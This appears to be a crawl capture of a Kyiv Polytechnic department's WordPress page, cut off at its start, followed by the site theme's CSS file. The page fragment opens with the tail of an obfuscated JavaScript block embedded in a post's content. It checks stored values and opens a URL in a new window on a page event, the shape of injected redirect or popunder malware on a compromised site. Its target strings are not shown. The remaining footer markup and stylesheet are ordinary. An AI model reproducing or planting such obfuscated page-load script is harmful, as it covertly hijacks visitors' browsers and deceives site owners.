_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

									</div><!-- #main -->
		<div class="clearfix"></div>
		
		<div class="pagingation">
    				</div>
	</div>
</main><!-- #main -->

	<footer id="ht-colophon" class="ht-site-footer">
				<div id="ht-top-footer">
			<div class="container">
				<div class="ht-top-footer ht-clearfix">
					<div class="ht-footer ht-footer1">
						<aside id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://keb.kpi.ua/en" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search this site..." onblur="if (this.value == '') {this.value = 'Search this site...';}" onfocus="if (this.value == 'Search this site...') {this.value = '';}" >
		<input type="submit" value="Search" />
	</fieldset>
</form>
</aside>	
					</div>

					<div class="ht-footer ht-footer2">
							
					</div>

					<div class="ht-footer ht-footer3">
							
					</div>

					<div class="ht-footer ht-footer4">
							
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
		
		<div id="ht-bottom-footer">
						<div class="ht-container">
									<div class="ht-site-info">
					<!-- 	 -->
						<span>© 2004-2023 Department of Bioenergy, Bioinformatics and Environmental Biotechnology FBB “Igor Sikorsky Kyiv Polytechnic Institute”</span>
					</div><!-- #site-info -->
							</div>
		</div>
	</footer><!-- #colophon -->
	<script type="text/javascript">
		if(jQuery(window).width() >= 1170){
		  new WOW().init();
		}
	</script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/jquery.nav.js?ver=20160903" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/jquery.bxslider.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/isotope.pkgd.js?ver=20150903" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/nivo-lightbox.js?ver=20150903" id="nivo-lightbox-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/superfish.js?ver=20150903" id="superfish-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/wow.js?ver=20150903" id="wow-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/odometer.js?ver=20150903" id="odometer-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/waypoint.js?ver=20150903" id="waypoint-js"></script>
<script type="text/javascript" id="total-custom-js-extra">
/* <![CDATA[ */
var total_localize = {"template_path":"https:\/\/keb.kpi.ua\/wp-content\/themes\/urja-solar-energy-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/total-custom.js?ver=20150903" id="total-custom-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/slider.js?ver=1.1" id="slider-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/customscripts.js?ver=6.4.5" id="lz-fitness-premium-customscripts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/style.css?ver=6.4.5
body_size: 20938
content:
/*
Theme Name:Urja Solar Energy Pro
Theme URI: https://www.luzuk.com/themes/solar-energy-wordpress-theme/
Author: Luzuk
Author URI: http://www.luzuk.com/
Description:
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:urja-solar-energy-pro
Tags: two-columns, right-sidebar, left-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-image-header, featured-images, footer-widgets, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog, entertainment, news, portfolio
*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
    margin: 0;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    text-decoration: :none;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {

    margin: 0 2px;
    padding-top: 15px;

}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #444;
    font-size: 17px;
    line-height: 1.6;
    font-family: 'Pontano Sans', sans-serif;
    font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    font-weight: 300;
    line-height: 1.2;
    font-family: 'Oswald', sans-serif;
}

h1{
    font-size: 28px;
    margin-bottom: 15px;
}

h2{
    font-size: 26px;
    margin-bottom: 15px;
}

h3{
    font-size: 30px;
    margin:20px 0 15px 0;

}

h4{
    font-size: 22px;
    margin-bottom: 10px;
}

h5{
    font-size: 20px;
    margin-bottom: 10px;
}

h6{
    font-size: 18px;
    margin-bottom: 10px;
}
p {
    margin:0 0 15px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 15px;
}


pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    line-height: 1.6;
    margin-bottom: 15px;
    max-width: 100%;
    overflow: auto;
    padding: 15px;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 15px;
}

ul,
ol {
    margin: 0 0 15px 20px;
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 15px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 15px 15px;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
    vertical-align: middle;
}

table {
    margin: 0 0 15px;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: #fe5722;
    padding: 0 20px;   
    color: #FFF;
    border: 0;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #fac62c;
    opacity: 0.6;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #404040;
    border: 1px solid #EEE;
    transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    vertical-align: top;
}

select {
    border: 1px solid #EEE;
    height: 40px;
    padding: 3px 40px 3px 8px;
    background-color: transparent;
    line-height: 100%;
    outline: 0;
    background-image: url("images/arrow.png");
    background-position: right; center;
    background-repeat: no-repeat;
    position: relative;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
}
#ht-appintment-section select{
    border-left: 1px solid #EEE;
    height: 44px !important;
    width: 100%;
    padding: 10px 40px 3px 8px;
    line-height: 100%;
    outline: 0;
    /* background-image: url(images/arrow.png); */
    background-position: right;
    background-repeat: no-repeat;
    position: relative;
    cursor: pointer;
    -webkit-appearance: none;
    border: none;
    border-left: 2px solid #6d6d6d;
    background: #fff;
    width: 100%;
    color: #333333;
    margin: 0 0 6px 0;
    padding: 10px 18px;
    /* padding-left: 60px; */
    font-size: 15px;
    -moz-appearance: none;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
    padding: 10px 8px;
    
}

textarea {
    padding: 8px;
    width: 100%;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #82B440;
    text-decoration: none;
    transition: all 0.3s ease; 
    -moz-transition: all 0.3s ease; 
    -webkit-transition: all 0.3s ease; 
}

a:visited {
    
}

a:hover{
    color: #fe5722;
    text-decoration: none;
}

a:focus {
    outline: 0;
}

a:hover,
a:active {
    outline: 0;
}




/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
    border-radius: 10px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
    border-radius: 10px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 10px;
}



/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 15px;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
    display: none;
}

/*--------------------------------------------------------------
## Search bar code
--------------------------------------------------------------*/

.sb-search {
    position: relative;
    margin: 0px;
    width: 0%;
    min-width: 60px;
    height: 40px;
    float: right;
    overflow: hidden;
    -webkit-transition: width 0.3s;
    -moz-transition: width 0.3s;
    transition: width 0.3s;
    -webkit-backface-visibility: hidden;
}

/*.sb-search-input {
    position: absolute;
    top: 0;
    right: 0px;
    border: none;
    outline: none;
    background: #fff;
    width: 100%;
    height: 60px;
    margin: 0;
    z-index: 10;
    padding: 20px 65px 20px 20px;
    font-family: inherit;
    font-size: 20px;
    color: #2c3e50;
}*/

.sb-search-input {
    position: absolute;
    top: 0px;
    padding: 25px 25px !important;
    right: 0px;
    outline: none;
    background: none;
    /* border: 2px solid #f3f3f5 !important; */
    border: none !important;
    border-radius: 25px 25px 25px 25px !important;
    width: 100%;
    height: 40px;
    margin: 0;
    z-index: 10;
    color: #2c3e50;
}
 
input[type="search"].sb-search-input {
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
}
.sb-search-input::-webkit-input-placeholder {
    color: #fff;
}
 
.sb-search-input:-moz-placeholder {
    color: #fff;
}
 
.sb-search-input::-moz-placeholder {
    color: #fff;
}
 
.sb-search-input:-ms-input-placeholder {
    color: #fff;
}

.sb-icon-search,
.sb-search-submit  {
    width: 60px;
    height: 40px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 60px;
    text-align: center;
    cursor: pointer;
}

.sb-search-submit {
    background: #fff; /* IE needs this */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
    filter: alpha(opacity=0); /* IE 5-7 */
    opacity: 0;
    color: transparent;
    color:red;
    border: none;
    outline: none;
    z-index: -1;
}

.sb-icon-search {
    z-index: 90;
    top: -5px;
    font-size: 16px;
    padding: 0px;
    border-radius:50%;
    background: none;
    color: #fff;
}
 
.sb-icon-search:before {
    content: "";
}

.sb-search.sb-search-open,
.no-js .sb-search {
    width: 100%;
}

.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
    border-radius: 50%;
    background: none;
    color: #fff;
    z-index: 11;
}

.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
/*    z-index: 90;*/
}

@media (min-width: 1400px){
    .container-new {
    width: 1170px;
    }
}

@media (min-width: 992px) {
.container-new {
    width: 970px;
}
}
@media (min-width: 768px){
.container-new {
    width: 750px;
}
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.widget-area .widget-title{
    padding: 15px 0 5px;
    margin-bottom: 20px;
    font-size: 18px;
    color: #6d6d6d;
    margin: 0;
    position: relative;
    display: inline-block;
    text-transform: uppercase;
    margin: 0 0 25px;
}

.widget-area .widget-title:after{
    content:"";
    position: absolute;
    left: 0;
    top: 100%;
    width:90px;
    background: #ff2100;
    height: 4px;
}

.widget-area ul{
    list-style: none;
    padding:0;
    margin: 0;
}

.widget-area ul ul{
    border-top: 1px solid #f9f9f9;
    margin-top: 5px;
}

.widget-area ul ul li{
    padding-left: 10px;
}

.widget-area ul ul li:last-child{
    border-bottom: 0;
    padding-bottom: 0;
}

.widget-area li{
    padding: 5px 0;
    line-height: normal;
}

.widget-area a{
    text-decoration: none;
    color: #404040;
}

.widget-area a:hover{
    color: #fe5722
}

.widget-area .widget{
    margin-bottom:15px;
    padding:0 1em 1em;
    background: #fff;
    border-radius:10px;
}

/*--------------------------------------------------------------
## Sidebar Area
--------------------------------------------------------------*/
#secondary{

}

#secondary input[type="text"]{
    width: 142px;
}



/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.author-email-url{
    margin-left: -2%;
}

.comment-form-author,
.comment-form-email,
.comment-form-url{
    float: left;
    margin-left: 2%;
    width: 31.33333%;
}

.author-email-url input{
    width: 100%;
}

.comment-form .form-submit{
    margin-bottom: 0
}

#comments{

}

h3#reply-title,
h3.comments-title{
    position: relative;
    padding-bottom: 15px;
    margin-bottom: 30px;
}

h3#reply-title:after,
h3.comments-title:after{
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 30px;
    background: #fe5722;
    height: 2px;
}

.logged-in-as,
.comment-notes{
    font-size: 0.9em;
}

#comments ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

#comments li.comment{
    margin: 0 0 20px;
}

#comments li.comment .children{
    display: block;
    margin: 20px 0 0 30px;
    padding: 0px;
    list-style: none;
}

article.comment-body {
    background: #fff;
    margin: 0px;
    position: relative;
}

.comment-list a{
    color: #404040;
}

.comment-list a:hover{
    color: #fe5722 !important;
}

.comment-list .comment-respond{
    margin-top: 20px;
    background: #FFF;
    padding: 20px;
}

.comment-list .vcard img {
    border-radius: 50%;
    margin-right: 10px;
}

.comment-list .vcard .fn{
    font-weight: normal;
    font-size: 16px;
}

.comment-list .edit-link{
    position: absolute;
    right: 0;
    top: 0;
}

.comment-list .edit-link a{
    font-size: 14px;
    display: inline-block;
    padding: 10px;
}

.comment-list .comment-meta {
    margin-bottom: 15px;
} 

.comment-list .comment-metadata {
    border-top: 1px solid #EEE;
    padding-top: 10px;
    font-size: 14px;
}

.comment-list .comment-metadata a {
    float: left;
}

.comment-list .comment-metadata .reply {
    float: right;
}

#cancel-comment-reply-link {
    float: right;
}

.nav-previous a,
.nav-next a{
    background: #fe5722;
    color: #FFF;
    display: inline-block;
    padding: 0 10px;
    font-size: 12px;
    line-height: 22px;
    position: relative;
}

.nav-next a{
    margin-right: 13px;
}

.nav-next a:after{
    content: "";
    position: absolute;
    border-left: 11px solid #fe5722;
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    top: 0;
    right: -11px;
}

.nav-previous a{
    margin-left: 11px;
}

.nav-previous a:after{
    content: "";
    position: absolute;
    border-right: 11px solid #fe5722;
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    top: 0;
    left: -11px;
}

.no-comments{
    color: #fe5722;
}

.pagination{
    text-align: center;
}

.pagination .page-numbers{
    display: inline-block;
    margin: 0 2px;
    background: #fe5722;
    color: #FFF;
    padding: 8px 12px;
    line-height: 1;
    border-radius: 2px;
}

.pagination .page-numbers.current,
.pagination .page-numbers:hover{
    background: #333;
    color: #FFF;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 15px;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.pagingation{
    margin: 20px 0 0 0;
    clear: both;
    text-align: center;
}

.pagingation a{
    background:rgba(0,0,0,0.7);
    color:#fff;
    padding:10px 15px;
    border-radius: 5px;
}

.pagingation a:hover{
    /*background: #fe5722;*/
    color:#fff;
}

.pagingation .current{
    /*background: #fe5722;*/
    color:#fff;
    padding:10px 15px;
    border-radius: 5px;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
#ht-home-gallry-section{
    background-image: url(images/man-461195_1280.jpg);
    background-position: top;
    background-size: cover;
}
.gallery {
    margin-bottom: 15px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 13.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}
.gallery-icon.landscape {
    margin: 0 5px 9px;
}
.post-date-publishable {
    font-size: 16px;
    margin-bottom: 0;
    color: #161616;
    padding: 15px;
    font-weight: 800;
}
.post-date-publishable i{
    margin-right: 10px;
}
/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/

.breadcrumbbox {
    padding:13px 0;
    color:#ee5636;
    border-bottom: 1px solid #ccc;
}
.breadcrumbbox span{
    color:#000;
    margin:0 3px;
}



/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
#ht-masthead{
    z-index: 99;
    transition: height 0.3s ease;
    -moz-transition: height 0.3s ease;
    -webkit-transition: height 0.3s ease;
    width:100%;
    background-position: top !important;
    background-size: cover !important;
}
.header-top {
    background: #303030;
    color: #fff;
    padding: 6px 0;
}
.medal-header {
    background:#181818;
}
.logobox {
    margin:0;
    padding: 20px 0;
}

.header-right-box{
    padding: 1em 0;
}
.header-right-box .mailto a{
    /*color:#8f8f8f;*/
    color:#000;
    font-size: 14px;
}
.header-right-box div{
    color:#000;
}
.header-right-box .themetext{
    color: #000;
    font-weight: 400;
    font-size: 15px;
}
.Header-tagline {
    font-size:14px;
    font-weight: 400;
    color:#fff;
}
.header-right-box .data{
   /* color: #8f8f8f;*/
   color: #000;
    font-weight: 400;
    font-size: 14px;
}
.contact-border div {
    color:#8f8f8f;
    font-size: 16px;
}
.header-box .logobox {
    margin-top: 5px;
    margin-bottom: 5px
}
.header-social-links{   
    text-align: right;
    font-size: 14px;
   /* text-align: center;
    margin: 5px 0;*/
}
.header-social-links a{
    padding: 0px 3px;
    margin: 0 3px;
    font-size: 14px;
    color: #fff;
}


fieldset input[type="submit"] {
    /* padding: 9px; */
    padding-top: 10px;
    padding-bottom: 10px;
    /* padding-left: 5px; */
    /* padding-right: 10px; */
    width: 100px;
}

.lower-header {
    padding-top: 10px;
    padding-bottom: 5px;
}
#ht-site-navigation ul li a:hover {
    /*border: 1px solid #fff;*/
    background: none;
    color: #000;
}
#ht-site-navigation ul ul li a:hover {
    background: #ffffff;
    color: #000;
}
p.ht-site-title a {
    color: #181818;
}
.ht-main-navigation li.current_page_item ul li a {
    color:#fff;
}
#ht-masthead{
    /*height: 85px;*/
    z-index: 99;
    transition: height 0.3s ease;
    -moz-transition: height 0.3s ease;
    -webkit-transition: height 0.3s ease;
    background:#fff;
    width:100%;
    position:relative;
}

.ht-sticky-header #ht-masthead{
    position: fixed;
    left: 0;
    right: 0;
}

.ht-sticky#ht-masthead{
    height: 74px;
}

.ht-sticky-header #ht-content{
    position: relative;
    z-index: 9;
    padding-top: 94px;
}

#ht-site-branding{
    float: left;
    width: 30%;
    padding:28px 0;
    transition: padding 0.3s ease;
    -moz-transition: padding 0.3s ease;
    -webkit-transition: padding 0.3s ease;
}

.ht-sticky #ht-site-branding{
    padding: 5px 0;
}

#ht-site-branding img{
    max-height: 80px;
    width: auto;
}

.page-main-header{
    background: #fe5722;
    color:#fff;
    clear: both;
}

.ht-main-title{
    margin: 10px 0 10px;
    letter-spacing: 1px;
    font-weight: 400;
}
.single_post h1.ht-main-title{
    margin: 0 0 15px;
    letter-spacing: 0px;
    font-weight: 600;
    text-transform: uppercase;
}
.ht-main-title:last-child{
    margin-bottom: 0;
}

.ht-site-title, .site-title{
    font-family: 'Oswald', sans-serif;
    font-weight: bold;
    margin: 0px 0 8px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 26px;
    line-height: 1;
}

.ht-site-title a, .site-title a{
    text-decoration: none;
    color: #fe5722;
}

.ht-site-description{
    color: #EEE;
    margin: 0;
    font-size: 15px;
    font-style: italic;
    line-height: 1;
  /*  display: none;*/
}

.ht-site-description a{
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    font-style: normal;
}

#total-breadcrumbs,
.woocommerce .woocommerce-breadcrumb{
    font-size: 15px;
    margin: 0;
    color: inherit;
    padding: 5px;
    display: none;
}
.single-productpage .ht-main-title {
    margin-bottom: 20px;
    padding: 10px;
}
.single-productpage .innerpage-whitebox header {
    padding: 0;
}
.woocommerce .woocommerce-breadcrumb a,
#total-breadcrumbs a{
    color: #000;
}

.woocommerce .woocommerce-breadcrumb a:hover,
#total-breadcrumbs a:hover{
    color: #fe5722;
}

.taxonomy-description,
.term-description{
    margin-bottom: 15px;
}

.taxonomy-description p:last-child,
.term-description p:last-child{
    margin-bottom: 0;
}

/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/

.textcenter{
    text-align: center;
}

:hover{
    -webkit-transition-duration: 1s;   
    -moz-transition-duration: 1s;   
    -o-transition-duration: 1s;   
    transition-duration: 1s;
}

section{
    background: #FFF;
}
section .darkbox{
    padding:3em 0;
    background: rgba(0,0,0,0.6)
}
section .lightbox{
    padding:3em 0;
}
.padding0{
    padding: 0;
}

.ht-section-title-tagline{
    margin-bottom: 3em;   
	text-align:center;
}

.ht-section-title{
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 36px;
    margin: 0 auto 10px;
   /* padding: 0 0 15px 0;*/

}

.ht-section-title:last-child{
    margin-bottom: 0;
}

.darkbox .ht-section-tagline{
    font-size:16px;
    width: 70%;
    margin: 0 auto 0;
    color:#fff;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
h1.ht-site-title a {
    color: #000;
}
header#ht-masthead .main-header {
    border-bottom: 1px solid #d0d0d0;
    padding-top: 3px;
    padding-bottom: 3px;
    background: #6dac1b;
}
.upper-header {
    color: #ffffff;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
}
.header-right-box {
    color: #ffffff;
    font-size: 15px;
    /*font-weight: bold;*/
    /* font-family: 'Roboto', sans-serif; */
}
#ht-site-navigation{
    width: 100%;
    padding: 0 0 0em 0;
    transition: padding 0.3s ease;
    -moz-transition: padding 0.3s ease;
    -webkit-transition: padding 0.3s ease;
}

.ht-sticky #ht-site-navigation{
    padding: 17px 0;
}

.ht-main-navigation .ht-menu{
   /* float: right;*/
}
#ht-masthead .header-right-box i {
    border-radius: 50%;
    font-size: 47px;
    background: none;
    padding: 5px 15px;
    color: #8e8e8e;
    height: 57px;
    width: 60px;
}
.ht-main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    /*padding: 5px 0 5px;*/
}

.ht-main-navigation li {
    float: left;
    position: relative;
    /*margin-left: 10px;*/
    padding-left: 4px;
    padding-right: 4px;
}
.ht-main-navigation li a {
    color: #fff;
}
.ht-main-navigation a {
    display: block;
    text-decoration: none;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    /* font-family: 'Oswald', sans-serif; */
    line-height: 24px;
    padding: 0 15px;
    font-weight: 400;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    padding: 12px 5px; 
}
.ht-main-navigation ul ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100% ;
    background: #9bb70d;
    min-width: 250px;
    z-index: 999;
    padding: 8px;
    margin-top: 0px;
    border-top: 2px solid #fe5722;
    box-shadow: 2px 2px 8px rgba(0,0,0,0.05)
}
.ht-main-navigation ul ul li.current_page_item a {
    color:#fff;
}
.ht-sticky .ht-main-navigation ul ul{
    margin-top: 17px;
}

.ht-main-navigation .ht-menu > ul > li:last-child > ul{
    left: auto;
    right: 0;
}

.ht-main-navigation ul ul ul {
    left: 100%;
    top: 0;
    margin: 0 0 0 8px;
    border-top: 0;
}

.ht-sticky .ht-main-navigation ul ul ul{
    margin-top: 0
}

.ht-main-navigation ul ul a {
    text-transform: none;
    font-weight: 400;
    color: #ffffff;
    line-height: 1.5;
    padding: 10px 15px;
    font-size: 14px;
}

.ht-main-navigation ul ul li {
    float: none;
    margin: 0 0 5px;
}

.ht-main-navigation ul ul li:last-child{
    margin-bottom: 0;
}

